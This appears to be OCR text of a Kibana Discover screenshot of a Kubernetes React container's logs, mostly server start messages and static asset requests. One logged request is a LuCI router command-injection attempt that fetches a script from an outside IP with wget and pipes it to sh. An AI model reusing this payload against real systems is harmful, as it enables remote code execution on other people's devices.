 elastic
Search Elastic
D Discover
Options New Save Open Share Inspect
kubernetes.container.name : * react
2
KQL
Refresh
+ Add filter
*
1,850,906 hits
Search field names
Filter by type 0
Selected fields 2
@timestamp
message
Available fields 58
Popular
_index
kubernetes.container.name
_id
_score
_type
@version
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
container.id
container.image.name
container.runtime
@timestamp message
Nov 23, 2024 @ 23:24:14.652 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:24:11.257 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:24:08.583 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:31:28.592 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:13:31.055 HTTP 11/23/2024 10:13:31 PM 10.244.0.1 Returned 200 in 7 ms
Nov 23, 2024 @ 23:13:31.049 HTTP 11/23/2024 10:13:31 PM 10.244.0.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60wget+http%3A%2F%2F103.149.87.69%2Ft+-O-+|+sh%60)
Nov 23, 2024 @ 23:28:02.004 HTTP 11/23/2024 10:28:01 PM 10.244.0.1 GET /assets/index-uTPYQ0MO.css
Nov 23, 2024 @ 23:28:02.018 HTTP 11/23/2024 10:28:01 PM 10.244.0.1 Returned 304 in 51 ms
Nov 23, 2024 @ 23:27:53.795 HTTP 11/23/2024 10:27:53 PM 10.244.0.1 GET /
Nov 23, 2024 @ 23:27:53.805 HTTP 11/23/2024 10:27:53 PM 10.244.0.1 Returned 200 in 40 ms
Nov 23, 2024 @ 23:27:54.134 HTTP 11/23/2024 10:27:54 PM 10.244.0.1 Returned 200 in 9 ms
Nov 23, 2024 @ 23:27:54.064 HTTP 11/23/2024 10:27:54 PM 10.244.0.1 GET /assets/index-1hgfMnqi.js
Nov 23, 2024 @ 23:27:54.125 HTTP 11/23/2024 10:27:54 PM 10.244.0.1 GET /assets/index-uTPYQ0MO.css
Nov 23, 2024 @ 23:27:54.081 HTTP 11/23/2024 10:27:54 PM 10.244.0.1 Returned 200 in 16 ms
Nov 23, 2024 @ 23:31:31.332 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:31:33.471 INFO Accepting connections at http://localhost:3000
Nov 23, 2024 @ 23:34:53.530 HTTP 11/23/2024 10:34:53 PM 10.244.0.1 GET /assets/index-B9EBP6jK.js